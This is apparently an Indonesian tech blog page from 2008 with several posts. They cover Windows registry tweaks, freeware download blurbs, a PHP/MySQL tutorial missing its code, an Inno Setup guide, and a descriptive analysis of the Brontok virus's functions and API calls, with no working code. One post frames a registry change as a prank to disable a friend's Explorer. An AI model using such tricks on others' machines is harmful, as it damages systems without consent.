Mungkin ada teman yang bisa memahami kunci-kunci di dalam keyboard. Bagaimana kalau kita kerjai dia, misalnya dengan menghilangkan fasilitas Explorer yang biasa ditekan dengan keyboard dengan rumus “Windows+E”.
Coba buka regedti dengan cara “tekan keyboard berikon Windows+R”, kemudian tuliskan “Regedit” dan OK.
Coba buka folder “HKEY_CLASSES_ROOT\Directory\shell” dan “HKEY_CLASSES_ROOT\Folder\shell”. Rename kata shell pada kedua data tersebut. Misal dengan nama “shellQ”, maka hasilnya adalah “HKEY_CLASSES_ROOT\Directory\shellQ” dan “HKEY_CLASSES_ROOT\Folder\shellQ”.
Setelah itu tutup regedit dan refresh. Coba kita buka Explorer dengan cara tekan Windows+E. pasti sudah gak bisa lagi. Gak Cuma itu, fasilitas explorer dengan cara klik kanan pada start button pun ikut menghilang.
Selengkapnya...
Rabu, 31 Desember 2008
Me-Nonaktifkan Fasilitas Eksplorer "windows+E" Pada Dekstop
Label: Tips dan TrikMenghalangi Akses ke Drive
Mungkin sebagian besar pengguna komputer di indonesia menyipan program file di direksoty “C:\Program Files\” dimana semua program yang ada di dalam komputer terkumpul menjadi satu. Bagaimana kalau ada teman kita yang ingin mencuri atau mengambil data/ program di dalam komputer kita? Pastinya ia akan langsung tertuju ke direktory tersebut.
Nah, untuk mengatasi hal tersebut kita tanggulangi saja dengan menghalangi akses ke Drive tersebut. Caranya sebagai berikut:
Buka Regedit dengan cara “Start-Run-Regedit”. Kemudian masuk ke “HKEY LOCAL MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\polices\Explorer”
Kita buat data baru di direktory tersebut dengan cara “klik kanan pada Explorer-New-DWORD Value” setelah terbuat, kita rename menjadi “NoViewDrive” tanpa tanda petik.
Untuk menyembunyikan drive C, kita beri nilai 4 dengan cara “klik kanan-Modify”, sedangkan untuk drive D kita beri nilai 8.
Apabila settingan benar, maka apabila kita masuk ke drive yang kita non akseskan, maka akan muncul komfilrmasi bahwa drive tersebut tidak bisa di buka. Selamat mencoba.
Selengkapnya...
Jalankan Komputer Tanpa Hardisk
Mungkin yang pertama kali ada di benak kalian adalah “Mana Bisa?”. ya memang benar bahwa kita bisa menggunakan komputer tanpa hardisk. bagi kalian yang masih menggunakan OS seperti Windows pastinya bingung “gimana sih caranya?”, tapi bagi kaklian yang sudah menguasai “Linux”, kalian pasti bakal langsung tahu gimana cara menggunakan komputer tanpa harddisk. Ya, benar! “Live CD” namanya. jenis Linux (atau yang biasa dikenal dengan Distro ) yang dikembangkan, sebagian besar distro tersebut sudah menukung “LiveCD”, dimana sebuah linux bisa dijalankan tanpa perlu menginstall Linux di dalam komputer. lalu apa yang dipakai? yang dipakai adalah CD dari Linux tersebut. CD linux yang sudah bersertifikat LiveCD mempunyai 2 agenda. Agenda yang pertama adalah kita bisa melihat/ menggunakan Linux hasil installasi sebelum menginstallnya. sehingga kita diperkenankan untuk menggunakan aplikasi yang disediakan. jadi, kita tidak membutuhkan hardisk. Lalu bagaimana kalau kita mau menyimpan data yang kita buat di Open Office misalnya? data tersebut bisa kita simpan di UFD. karena pada saat kita menggunakan secara LiveCD, kita tidak bisa membuka Hardisk tetapi kita bisa membuka UFD. Agenda yang kedua adalah menginstallnya. setelah kita melihat bagaimana performa yang ada, kita bisa melanjutkannya dengan menginstall Linux di dalam hardisk. Dari keterangan di atas, kita simpulkan bahwa dengan menggunakan Distro LiveCD, kita masih bisa menggunakan komputer meskipun komputer tersebut tidak disertai Hardisk, asalkan ada Optical Drivenya Loh!
Selengkapnya...
Cara Mudah Mendapatkan Sofware Original
Wah, wah, wah, ndenger judulnya saja kayaknya asyik nih! Para IT Mania pastinya menginginkan software yang original agar terhindar dari yang namanya swipping. Daripada kita membeli software yang asli dengan harga yang mahal, ada cara lain untuk mendapatkan software asli dengan biaya murah dan aman dari hukum.
Caranya adalah dengan membeli Majalah PC. Di sini misal PCMedia. Majalah ini sudah banyak memberikan software-software asli baik yang berukuran kecil maupun besar sampai pada lisensi Microsoft. Meskipun kebanyakan software yang diberikan TRIAL, tetapi tidak sedikit software yang diberikan FullVersion.
Sudah banyak sekali software yang diberikan dari PCMedia. Seperti contoh MS07 Enterprise, MS07 Small Bussiness, MS07 Proffessional, Corel, MSWServer, Visual Studio, Visual Basic, dll.
Mungkin bagi yang masih SMA belum terasa manfaat dari mendapatkan CD/DVD yang diberikan dari majalah PC. Tetapi kelak apabila ingin membuat/ membuka service’an, akan sangat bermanfaat sekali. Selain murah, juga aman dari hukum.
Selengkapnya...
Make Up Windows Masih Pakai Theme ?
Ternyata masih banyak juga yang mencari-cari atau menggunakan Theme sebagai pemercantik Windowsnya. Ada cara lain untuk mengotak-atik tampilan Windows tanpa themes.
Ada dua cara. Yang pertama adalah dengan menggonta-ganti system yang ada dengan system yang lebih fresh tampilannya seperti Windows Vista. Dan cara yang kedua adalah dengan menggunakan Dekstop (di Linux biasa dikenal dengan nama Enlighment).
Bagi yang masih belum bisa mengotak-atik system tampilan di Windows(khususnya XP), cara kedua merupakan cara yang mudah, tetapi juga bisa mematikan. Contoh dari dekstop Windows adala “Vista transformation Pack”.
Dekstop ini merupakan dekstop terlaris di pasaran Indonesia. Karena hasil installasinya adalah semua tampilan Windows XP telah berubah menjadi Windows Vista.
Seperti yang sudah dikatakan di atas, meskipun gambang, tetapi bisa mematikan. Tak sedikit komputer yang telah diinstall dekstop ini kemudian Windowsnya rusak(biasanya ditandai Windows Explorer Eror). Sehingga kita dihadapkan oleh dua pilihan. Pilihan pertama adalah merepainya dengan hasil akhir tampilan tetap tidak berubah. Dan pilihan kedua adalah membetulkan system Windows yang tadi terinstall oleh Vista Transformation. Jangan khawatir tidak bisa, yang rusak hanyalah “explorer.exe” yang terletak di “C:\Windows\”.
Cara membetulkannya adalah dengan cara membuat dualOSWindows dengan partisi hardisk di drive D atau lainnya(misal dualOSnya di drive D). Apabila sudah selesai proses dualOSnya, maka pilih Windows yang kedua sebagai pilihan pengunaannya. Langkah mudah untuk selanjutnya adalah dengan mengkopy “explorer.exe” yang ada di “D:\Windows\” ke “C\Windows|”. Kemudian kita restart komputer dan pilih Windows pertama sebagai OS yang digunakan. Maka dengan wallahualam Windows tersebut akan menjadi tampilan Vista.
Mungkin ini susah dipahami. Tetapi, coba kalian tanya pada orang yang lebih bisa. Pasti mereka tahu maksud dari tulisan ini. Atau jika kamu memang bener-bener mau mencoba/ menggunakan dekstop ini cara mudahnya adalah cara komputer masih dalam keadaan baru diinstall ulang dan belum di isi data/ program/ terkene virus, maka aku jamin 100% Vista Transformation Pack akan bisa di install tanpa adanya masalah sedikitpun.
Ada banyak dektop lain seperti: Vistamizer,Vista Longhorm, Fedora Pack, dan masih banyak lagi.
Selengkapnya...
Pesaing Berat Dari Dunia Linux Untuk Program Di Windows
Munkgin sudah tidak asing lagi kita mendengar kata “Linux” atau “Windows”. Tetapi apakah kita semua tahu program-program apa sajakah yang menempel pada kedua OS tersebut? Ada yang beranggapan ia dan ada yang tidak.
Mungkin 75% pelajar di indonesia atau bahkan pengguna PC di indonesia sudah tidak asing lagi mendengar yang namanya Windows. Entah iotu OS atau program yang biasa ada di dalamnya. Tetapi bagaimana dengan yang satu ini, “Linux dan Program yang ada di dalamnya”, kalo untuk Linux sih emang tahu, tapi bagaimana dengan program yang ada di dalamnya? Apakah kita semua tahu?
Bagi pengguna yang semula Windows dan ingin beralih ke Linux, langkah awal yang mestinya dan harus dilakukan adalah memilih distro. Masing-masing distro mempunyai spesifikasi programnya masing-masing, karena setiap distro sudah terdapat program aplikasi yang sudah terinstall di dalamnya, dan apabila kita membutuhkan program tambahan, maka kita harus mencarinya di internet atau di DVD tambahan. Untuk urusan tersebut sih gak masalah! Yang menjadi masalahnya adalah program-program apa sajakah yang cocok dan tepat digunakan sebagai program pengganti pada saat kita menggunaakan Windows. Berikut daftar program penggantinya yang umum digunakan:
Office
Di Windows kita mengenal MSO. Sedangkan di Linux sendiri program yang digunakan sebagai Office adalah Open Office dari Microsystem. Secara keseluruhan kedua program Office ini sama fungsinya. Yang membedakan adalah fungsionalitas tambahannya. Yang sangat nampak sekali adalah adanya tool yang diberikan Open Office yang tidak dimiliki oleh MSO yaitu PDF. Dan untuk perbedaan lainnya adalah penempatan/ pengalokasian sebuah tool.
Design Grafis
Di Window yang kita kenal adalah Adobe Photoshope. Di Linux program design grafis yang sangat banyak digunakan oleh kebanyakan distro adalah Gimp. Jika kita yang sudah lumayan dalam menggunakan photoshope, jangan khawatir tidak bisa menggunakan Gimp dengan sempurna! Karena Gimp sendiri ternyata setelah aku coba penggunaannya lebih mudah daripada Photoshope. Jadi jangan khawatir tidak bisa mengotak-atik gambar di Linux!
Dekstop Publishing
Di Windows yang paling terkenal adalah CorelDraw, di Linux sendriri yang paling terkenal adalah Inscape. Bedanya adalah, jika di Corel menyediakan 7 bahkan lebih aplikasi yang berbeda, di Inscape hanya ada satu, yaitu hanya sebagai pengganti CorelDraw. Jangan terburu-buru menyimpulkan bahwa program ini kalah komplit dan kalah mudah dibanding Corel! Jika kalian coba otak-atik sebentar, maka kalian akan menemukan kemudahan dan kelengkapan daripada Corel.
Media Player
Di Window ada Windows Media Player, maka di Linux adalah MPlayer. Aplikasi ini bisa dibilang aplikasi wajib yang harus dimiliki oleh semua distro sebagai media playernya.
Burner
Ada Nero, ada K3B donk! Wawwwwww, mungkin kalo yang ini masih banyak yang ga tau. Karena memang aplikasi ini jarang sekali ditemukan pada distro umum. Karena aplikasi ini biasanya hanya disediakan pada distro tertentu saja. Salah satu distro yang gak ernah absen dalam menyediakan K3B adalah distro yang menggunakan dekstop KDE. Meskipun ada juga Nero Linux3 yang dikhususkan untuk pengguna Linux, tetapi aplikasi K3B lebis sering dipakai daripada Nero.
Game
Jangan khawatir di Linux gak ada Gamenya. Secara umum dan default, masing-masing distro telah menyediakan banyak game dalam paketnya. Kebanyakan game yang diberikan adalah game konsol. Bosan? Itu mungkin kata awal yang sering diucapkan oleh pengguna awal Linux. Tetapi kaklo udah maen, jangan ditanya bosen apa ga!
Huh,, judul sama isinya kok beda ya? Tenang, intinya adalah di bawah ini.
Semua program yang ada di Linux adalah Open source alias Free. So, aplikasi ini bisa digunakan di Windows. Karena masing-masing produk telah membuat versi Windowsnya. Silahkan cari sendiri aplikasinya. Karena dari bacaan di atas kita akan tahu sendiri manakah yang lebih cocok digunakan.
Selengkapnya...
Senin, 29 Desember 2008
Yahoo! Messenger 9.0.0.2034 Final
Label: Free Software Yahoo! Messenger adalah iklan-populer didukung olahpesan cepat dan protokol yang disediakan oleh Yahoo!, Yang memungkinkan Anda untuk melihat ketika datang teman-teman online dan mengirim pesan instan mereka. Hal ini juga dapat memberitahu anda ke e-mail baru di Yahoo Mail atau Yahoo Pribadi account, atau bila Anda telah direkam dalam acara mendatang Yahoo Kalender.
Yahoo! Messenger adalah iklan-populer didukung olahpesan cepat dan protokol yang disediakan oleh Yahoo!, Yang memungkinkan Anda untuk melihat ketika datang teman-teman online dan mengirim pesan instan mereka. Hal ini juga dapat memberitahu anda ke e-mail baru di Yahoo Mail atau Yahoo Pribadi account, atau bila Anda telah direkam dalam acara mendatang Yahoo Kalender.
Yahoo Messenger menawarkan dukungan firewall, modus siaga satu program yang minimizes sampai sambungan Internet dibuat, kemampuan untuk menyimpan dan mencetak percakapan, dan tab antarmuka yang menyediakan akses cepat ke saham favorit, berita, olahraga dan nilai. Yahoo! juga menyediakan PC-PC, PC-Phone and Phone-ke-PC layanan, transfer file, webcam hosting, layanan pesan teks, dan ruang chatting dalam berbagai kategori.
Yahoo! Messenger disediakan secara gratis dan dapat didownload dan digunakan dengan generik "ID Yahoo!" Yang juga memungkinkan akses ke Yahoo! layanan, seperti Yahoo! Mail, di mana pengguna dapat diberitahu secara otomatis ketika mereka menerima email baru.
Download : Yahoo! Messenger 9.0.0.2034 Final
Selengkapnya...
FlashFXP 3.8 (3.7.7 Build 1318) Beta
 FlashFXP adalah handal dan populer FTP & FXP Klien dimuat dengan fitur untuk kuasa pengguna. FlashFXP memiliki intuitif dan penuh dengan fitur antarmuka pengguna, yang memungkinkan Anda untuk melakukan semua tugas-tugas umum hanya dengan beberapa klik.
FlashFXP adalah handal dan populer FTP & FXP Klien dimuat dengan fitur untuk kuasa pengguna. FlashFXP memiliki intuitif dan penuh dengan fitur antarmuka pengguna, yang memungkinkan Anda untuk melakukan semua tugas-tugas umum hanya dengan beberapa klik.
Ia juga mendukung penuh drag & drop, sehingga Anda dapat mentransfer file, sinkronisasi folder, dan menemukan file jadwal tugas hanya dengan satu klik. Menggunakan protokol FTP, Anda dapat mentransfer file dari server jauh ke komputer Anda, atau bahkan ke server lain. It memudahkan Anda memperbarui situs Web, men-download file dari server perusahaan, atau bahkan men-download file dari internet yang sepertinya selalu gagal menggunakan web browser. Hal ini memungkinkan Anda untuk mentransfer file antara dua situs (FXP), kembali lengkap download, sinkronisasi direktori, jadwal beberapa tugas, dan banyak lagi.
Download : FlashFXP 3.8 (3.7.7 Build 1318) Beta
Selengkapnya...
K-Lite Mega Codec Pack 4.4.2 / K-Lite Codec Pack 4.4.2
 K-Lite Codec Pack adalah kumpulan codec dan DirectShow filter. Mereka adalah komponen yang diperlukan untuk encoding dan decoding berbagai format audio dan video. Ini Codec Pack dirancang sebagai user-friendly solusi untuk pemutaran semua file film.
K-Lite Codec Pack adalah kumpulan codec dan DirectShow filter. Mereka adalah komponen yang diperlukan untuk encoding dan decoding berbagai format audio dan video. Ini Codec Pack dirancang sebagai user-friendly solusi untuk pemutaran semua file film.
K-Lite Mega Codec Pack menggabungkan isi dua pak: K-Lite Codec Pack Full dan Real Alternative.
K-Lite Codec Pack Full mendukung kedua pemutaran dan encoding. Paket ini adalah untuk kuasa pengguna dan orang-orang yang mereka sendiri encodings.
Perubahan terakhir:
Media Player Classic diperbarui ke versi 6.4.9.1 rev. 91
Updated Media Player Classic Homecinema ke versi 1.2.929.0
The Homecinema versi MPC sekarang digunakan secara default
Updated ffdshow ke revisi 2527
Diperbarui Matroska splitter (Gabest) untuk versi 1.0.3.1
Diperbarui MP4 splitter (Gabest) untuk versi 1.0.0.5
Diperbarui Ogg splitter (Gabest) untuk versi 1.0.0.2
Diperbarui MPEG splitter (Gabest) untuk versi 1.2.925.0
Xvid updated ke versi 1.2.1
Diperbarui x264VFW ke revisi 1042
Updated MediaInfo Lite ke versi 0.7.8
Diperbarui GraphStudio ke versi 0.3.1.0
Kompatibilitas beberapa perbaikan
Deteksi yang rusak codec / filter sekarang juga menganalisis 64-bit item
Download : K-Lite Codec Pack 4.4.2
Selengkapnya...
Mozila Firefox Portable 3.1 Beta 2
 Portable Edition yang populer adalah web browser Mozilla Firefox dengan kemasan Portable Launcher sebagai portable app, sehingga Anda dapat mengambil bookmark, ekstensi dan menyimpan password dengan Anda.
Portable Edition yang populer adalah web browser Mozilla Firefox dengan kemasan Portable Launcher sebagai portable app, sehingga Anda dapat mengambil bookmark, ekstensi dan menyimpan password dengan Anda.
Download : Mozila Firefox Portable 3.1 Beta 2
Selengkapnya...
google crome 1.0.145.36 Final
 Google Chrome adalah browser yang menggabungkan desain minimal dengan teknologi yang canggih untuk membuat web lebih cepat, aman, dan lebih mudah. Memiliki satu kotak untuk semua: Ketik pada kolom alamat dan mendapatkan saran untuk kedua pencarian dan halaman web. Akan memberikan thumbnail Anda atas situs; Akses halaman favorit Anda secara cepat dengan kecepatan kilat dari tab baru.
Google Chrome adalah browser yang menggabungkan desain minimal dengan teknologi yang canggih untuk membuat web lebih cepat, aman, dan lebih mudah. Memiliki satu kotak untuk semua: Ketik pada kolom alamat dan mendapatkan saran untuk kedua pencarian dan halaman web. Akan memberikan thumbnail Anda atas situs; Akses halaman favorit Anda secara cepat dengan kecepatan kilat dari tab baru.
Google Chrome merupakan open source browser web yang dikembangkan oleh Google. Perangkat lunak arsitektur adalah rekayasa dari awal (menggunakan komponen lainnya termasuk perangkat lunak open source WebKit dan Mozilla Firefox) untuk memenuhi kebutuhan untuk mengubah pengguna dan menyatakan bahwa hari ini sebagian besar situs web tidak halaman web tapi aplikasi web. Desain tujuan termasuk stabilitas, kecepatan, dan keamanan yang bersih, sederhana dan efisien pengguna.
Download: google crome 1.0.145.36 Final
Selengkapnya...
Cara Mengkoneksikan Database MySQL
 Pada sebelumnya kita telah bahas tentang pembuatan database pada artikel sebelumnya, sekarang saya akan jelaskan bagaimana mengkoneksikan database pada MySQL dengan browser. Mungkin hal ini bukan sesuatu hal baru bagi anda yang sudah lama dan mungkin ahlinya dalam bidang php dan sql namun tidak salahnya kita ulang hal ini siapa tau banyak teman-teman kita yang mungkin belum mengerti tentang hal ini terutama saya tentunya :D dalam penulisan ini saya sangat berhati-hati dalam penulisan sintak-sintak yang siapa tau kalu di jalankan malah error dan apabila hal ini terjadi harap koreksiannya yah...:D
Pada sebelumnya kita telah bahas tentang pembuatan database pada artikel sebelumnya, sekarang saya akan jelaskan bagaimana mengkoneksikan database pada MySQL dengan browser. Mungkin hal ini bukan sesuatu hal baru bagi anda yang sudah lama dan mungkin ahlinya dalam bidang php dan sql namun tidak salahnya kita ulang hal ini siapa tau banyak teman-teman kita yang mungkin belum mengerti tentang hal ini terutama saya tentunya :D dalam penulisan ini saya sangat berhati-hati dalam penulisan sintak-sintak yang siapa tau kalu di jalankan malah error dan apabila hal ini terjadi harap koreksiannya yah...:D
Pertama-tama kita buat databasenya dengan nama data_php pada MySQL caranya adalah:
hem sekarang kita sudah selesai membuat database sekarang kita coba untuk mengkoneksikan database tersebut, langkah pertama adalah bagaimana mendiskripsikan letak database MySQL yang akan diolah dengan PHP beserta usermane dan passwordnya. Sintaknya sebagai berikut :




nama host disi dengan localhost,
untuk memilih database kita gunakan script seperti dibawah ini
username diisi dengan user yangdimiliki biasanya maki "root"
password juga diisi dengan password yang bersangkutan
kode die () digunakan untuk error handling
setelah database terpilih, perlu dituliskan statement dan pada umumnya dimasukan kedalam variabel misalnya lihat script ini
sekarang setelah koneksi database sql statement didefinisikan, baru bisa melakukan eksekusi sql statement dan menampilkannya dihalaman, dengan script :
setelah semua disksekusi tidah adalagi yang diperlukan, maka koneksi dapat ditutp dengan menggunakan fungsi mysql_close seperti script dibawah ini :
Mungkin diantara kalian ada yang bingung dari penjulasan diatas untuk lebih jelasnya anda bila lihat script dibawah ini gabungnan dari semuanya :
akhirnya selesai juga ditambah lgi mata aku udah ngantuk ok dech sekarang moga ini bermanfaat bagi kita terutama diri penulis dan selamat berkerasi :Dsave file tersebut dengan ektensi PHP
Satu Teks Widget dengan Dua Judul
Bagaimana sih caranya supaya dalam satu widget ada dua judul (atau lebih)seperti pada blog ini antara jam dengan iklan mari sekarang kita bahas
Saya awalnya kurang paham dengan pertanyaan yang saya kutip dari salah satu kotak komentar di blog ini. Si penanya kemudian menunjukkan contoh teks widget berjudul “Mohon Perhatian” yang dalam widget yang sama ada judul lagi di bawahnya “Baca Tulisan Terbaru via Email.” Saya baru mengerti.
Buat yang bertanya, berikut caranya:
1. Judul pertama yaitu “Mohon Perhatian” adalah judul asli dengan mengisi kotak judul saat kita mengisi teks widget.
2. Setelah kita menulis kandungan “Mohon Perhatian” di bawahnya saya buat judul kedua dengan memakai kode khusus yaitu Judul kedua
Jadi, dengan cara di atas dalam satu teks widget sebenarnya dapat kita isi dengan banyak judul.
Catatan: Untuk jarak atas bawah lebih renggang Anda dapat menambah kode
sesuai kebutuhan. “br” artinya break.
Selengkapnya...
Virus Brontok Made in VB
Dalam belakangan waktu ini mungkin anda pernah mendengar nama virus Brontok?......ya betul virus yang menduplikatkan dirinya dan menyesuaikan nama virus barunya berdasarkan folder atau file pada window epxlorer yang aktif. Ciri khas dari virus ini adalah menggunakan Icon folder, sehingga dapat mengecoh seseorang yang melihatnya.
Mengapa membahas virus ini?,...hmm...m....sebetulnya saya tidak terlalu tertarik membahas ini, tau nggak apa yang menyebabkan saya tertarik membahasnya?...pasti nggak tau kan @!img13@.....ini disebabkan beberapa hari lalu banyak kehebohan mengenai virus brontok dan sempat menginfeksi beberapa komputer teman2ku @!img7@.
Ok untuk mempersingkat waktu kita langsung aja
Setelah dilihat struktur file dari virus tersebut ternyata pembuatan virusnya menggunakan visual basic 6.0 ops....ternyata made in vb coy....nah ini yang membuat tambah menarik.
Virus ini terdiri dari 1 form da 1 Module, dengan nama
Form -> BrontokForm
Module -> API
Dengan detail berikut:
Begin VB.Form BrontokForm
Caption = "Brontok.A"
ForeColor = &H8000000F&
ScaleMode = 1
BeginProperty Font
Name = ""
Size = 195323.4944
Charset = 29
Weight = 774
EndProperty
Begin VB.Timer TmrBrontok
Enabled = 0 'False
Interval = 2000
Left = 2160
Top = 0
Width = 57352
Height = 1
End
End
Dengan nama Project: Brontok.vbp, yang disimpan pada directory:
F:\VPROJECT\REHAB\Re-1\BRONTOK.A
Jelas sekali bahwa virus ini dibuat oleh sorang program lokal, yang mempunyai skill Menengah Keatas.
Ada beberapa procedure & function yang digunakan dengan nama:
Form_QueryUnload(Cancel As Integer, UnloadMode As Integer)
TmrBrontok_Timer()
Subr_004()
CekKoneksiInternet()
ManipulasiExec()
Subr_007()
KeluarDong()
BronReg()
CopyAppData()
DownloadVir()
StartDong()
StartUp()
DecTeks()
MutMutex()
MutCr()
DownloadFile()
CekUpdate()
InfekNetwork()
Judul()
CekRemDisk()
BikinFile()
GetEmailFile()
CekValidMail()
GetTeks()
CekKar()
ListMail()
GetTargetMBhs()
GavMailer()
BrontokMail()
Subr_031()
DataEmail()
DownMIME()
FindFilesAPI()
ListFileGav()
InfekFile()
SmallAttack()
MinggirLoe()
GetHostByNameAlias()
StripNulls()
BikinKredit()
Dan beberapa fungsi Api yang digunakan anatara lain:
Fungsi Baca Tulis Ke Register:
Declare Function RegOpenKeyExA Lib "advapi32.dll" ()
Declare Function RegSetValueExA Lib "advapi32.dll" ()
Declare Function RegCloseKey Lib "advapi32.dll" ()
Declare Function RegCreateKeyExA Lib "advapi32.dll" ()
Declare Function Sleep Lib "kernel32" ()
Mendapatkan Spesial Folder:
Declare Function SHGetPathFromIDList Lib "shell32.dll" ()
Declare Function SHGetSpecialFolderLocation Lib "shell32.dll" ()
Membaca Isi Halaman Situs:
Declare Function InternetOpenA Lib "wininet.dll" ()
Declare Function InternetOpenUrlA Lib "wininet.dll" ()
Declare Function InternetReadFile Lib "wininet.dll" ()
Declare Function InternetCloseHandle Lib "wininet.dll" ()
Mendapatkan Caption Dari Sebuah Window:
Declare Function GetWindowTextA Lib "user32" ()
Declare Function GetWindowTextLengthA Lib "user32" ()
Dapatkan HWND Window aktif:
Declare Function GetForegroundWindow Lib "user32" ()
Shutdown, Reboot, LogOff Windows:
Declare Function ExitWindowsEx Lib "user32" ()
Declare Function GetCurrentProcess Lib "kernel32" ()
Declare Function OpenProcessToken Lib "advapi32" ()
Declare Function LookupPrivilegeValueA Lib "advapi32" ()
Declare Function AdjustTokenPrivileges Lib "advapi32" ()
Mendapatkan Jenis Media yang ada spt Removable Disk, CD-Rom dll:
Declare Function GetDriveTypeA Lib "kernel32" ()
Declare Function ShellExecuteA Lib "shell32.dll" ()
Declare Function RtlMoveMemory Lib "kernel32" ()
Winsock API:
Declare Function closesocket Lib "wsock32.dll" ()
Declare Function connect Lib "wsock32.dll" ()
Declare Function htons Lib "wsock32.dll" ()
Declare Function inet_addr Lib "wsock32.dll" ()
Declare Function recv Lib "wsock32.dll" ()
Declare Function send Lib "wsock32.dll" ()
Declare Function socket Lib "wsock32.dll" ()
Declare Function gethostbyname Lib "wsock32.dll" ()
Declare Function WSAStartup Lib "wsock32.dll" ()
Declare Function WSACleanup Lib "wsock32.dll" ()
Declare Function WSAAsyncSelect Lib "wsock32.dll" ()
Fungsi yang berhubungan dengan file:
Declare Function FindFirstFileA Lib "kernel32" ()
Declare Function FindNextFileA Lib "kernel32" ()
Declare Function GetFileAttributesA Lib "kernel32" ()
Declare Function FindClose Lib "kernel32" ()
dll...
Terlihat jelas pada fungsi-fungsi api yang digunakan bahwa penularan virus ini brontok menggunakan beberapa cara. seperti pengiriman lewat email, pencarian nama komputer yang terhubung kejaringan dengan menyalin dirinya pada folder yang di sharing dan menyalin dirinya pada window explorer yang aktif. kalo gak salah si pembuat virus mempunyai SMTP sendiri (wah ati-ati mas ntar ketangkep)
Jika dilihat kembali pada strukturnya ada beberapa kata yang di encrypt, kemungkinan berupa exploit code atau apalah namanya. hanya allah dan pembuat virus yang tau. @!img1@
Virus ini mempunyai fungsi ExitWindowsEx yang diimport dari file user32.dll, fungsi ini biasanya digunakan untuk mematikan windows.
kayaknya sipembuat virus membuat triger yang berisi perintah mematikan/merestart komputer.
Selain itu dalam struktur filenya terdapat kata-kata seperti ini:
FOLDER.HTT
RORO
.HTT
.DOC
.CSV
.EML
.CFM
.PHP
.WAB
.EML
.TXT
.HTML
.HTM
MY DATA SOURCES
MY EBOOKS
MY MUSIC
MY SHAPES
MY VIDEOS
MY DOCUMENT
Dan ada beberapa alamat situs yang diserang, apa DDOS ya...hik..hik..tau deh. Selain itu pembuat virus mencantumkan nama: --JowoBot#VM Community --
Selanjutnya coba lihat tiga fungsi api berikut:
Declare Function GetWindowTextA Lib "user32" ()
Declare Function GetWindowTextLengthA Lib "user32" ()
Declare Function GetForegroundWindow Lib "user32" ()
Sepertinya pembuat virus memanfaatkan windowexplorer untuk memperbanyak filenya ke folder yang lain. Dengan cara membaca Caption yang terdapat pada windows aktif yang berisi nama directory/path. Dengan menggunakan 2 fungsi diatas (GetWindowTextA & GetWindowTextLengthA), Sedangkan fungsi GetForegroundWindow digunakan untuk mendapatkan Handle Window (HWND) yang sedang aktif.
Jadi kesimpulannya virus ini tidak dapat menyalin dirinya kalo Caption pada windowExplorer bukan berupa Directory/Path. Sehinga si pembuat virus menonaktifkan setting pada Folder Options.
Kemudian yang lebih unik lagi virus ini membaca isi halaman situs yang terbuka pada sebuah InternetExplorer dengan menggunakan fungsi:
Declare Function InternetOpenA Lib "wininet.dll" ()
Declare Function InternetOpenUrlA Lib "wininet.dll" ()
Declare Function InternetReadFile Lib "wininet.dll" ()
Declare Function InternetCloseHandle Lib "wininet.dll" ()
Kalo saya tebak, sepertinya pembuat virus mencari alamat email pada halaman situs yang terbuka dan mengirimkan virus nya berdasarkan alamat email yang ditemukan pada halaman tersebut dengan kata kunci seperti mailto: ataupun @xxxx.com dll...
....Untuk membersihkannya silahkan baca selengkapnya di situs AntiVirus yang lain...he..he...maaf saya hanya membahas yang ini saja.
Tapi kalo pengen menonaktifkan virus ini secara cepat, coba masuk safemode kemudian rename file MSVBVM60.dll menjadi MSVBVM60.dl_
karena virus ini membutuhkan runtime vb. Nah kalo udah gak aktif baru kita bisa hapus beberapa registry entry dan file-file virus brontoknya.
Sayang sekali virus ini tidak menggunakan program compressor, sehingga memudahkan orang untuk mengenalinya.
Selengkapnya...
Menjadikan File Setup Pada VB
Sebelumya saya minta maaf atas ketidak jelasan artikel ini pada sebelumnya yang mungkin banyak membuat teman-teman merasa bingung he,he maklum mungkin waktu itu lagi kena virus malas.
Pada dasarnya bahasa pemrograman seperti VB (visual basic) mempunyai "package and Deployment Wizard" tersendiri tapi kalu anda kurang puas dengan hal tersebut anda bisa memanfaatkan tools sejenis Package and Deployment Wizard ada beberapa alternatif tools yang bisa dipakai seperti :
- Inno Setup (tools ini free dan biasanya banyak digunakan orang)
- Wise Installation
- Installshield
- Setup Factory
- dan lainnya
 Nah kalu udah begitukan program kita akan kelihatan kren kan hehehe
Nah kalu udah begitukan program kita akan kelihatan kren kan heheheOk kita langsung saja bahas bagaimana cara menjadikan file setup pada VB (revisi), pertama anda harus install program tools diatas, pada praktek ini saya menggunakan Inno Stup selain free alias gratis program ini tidak sulit untuk digunakan.
- Jalankan program Inno Stup,
- Pada dialog pertama anda pilih Create a new script file using the Script Wizard kemudian klik OK.
- Kemudian akan muncul dialog lagi yang mengharuskan anda mengklik Next.
- Pada dialog Application Information, anda dapat membuat nama dari program anda,versi dari program, dan juga pulbisernya.
- Setelah anda mengkilik kembali pada tombol Next maka pada dialog Application Folder, anda dapat menentukan letak folder instalation diletakan biasanya pada program file folder.

- Selanjutnya pada Aplication Files, dimana folder install diletakan, kemudian pada tombol buton kita pilih add file, dan kita browse program yang ingin kita jadikan file setup. tapi ingat sebelumnya file dari frogram itu harus kita jadikan EXE tau kan cara nya.

- Kemudian setelah klik Next akan ada dialog Aplication Icons, beri centang yang ingin kita aktifkan pada menu nanti nya seperti buat shorcut pada menu bar Dll.

- Selanjutnya pada dialog Application Documentation, kita bisa buat sebuah lisensi dari notepad.

- Setelah anda klik Next, sekarang anda dapat nenentukan pilihan bahasa pada installasi nanti.

- pada dialog compiler Setting, anda dapat menentukan letak hasil dari pembuatan file tersebut, dan anda bisa juga menyisipkan icon pada hasil file setup nantinya, tidak ketinggalan juga lo anda bisa membuat serial number pada file tersebut saat installasi. keren bukan.

- Kemudian klik Next, dan pilih Finish, kemudian akan muncul dialog Inno Stup Compiler dan pilih yes.
Dan hasilnya seperti gambar dibawah ini
 Semoga tulisan ini membantu anda untuk mempermudah pembuatan file setup dari program yang anda buat... Smoga bermanfaat.
Semoga tulisan ini membantu anda untuk mempermudah pembuatan file setup dari program yang anda buat... Smoga bermanfaat.Download Artikel disini Selengkapnya...
Dasar-Dasar Pemrograman Virus dengan Delphi
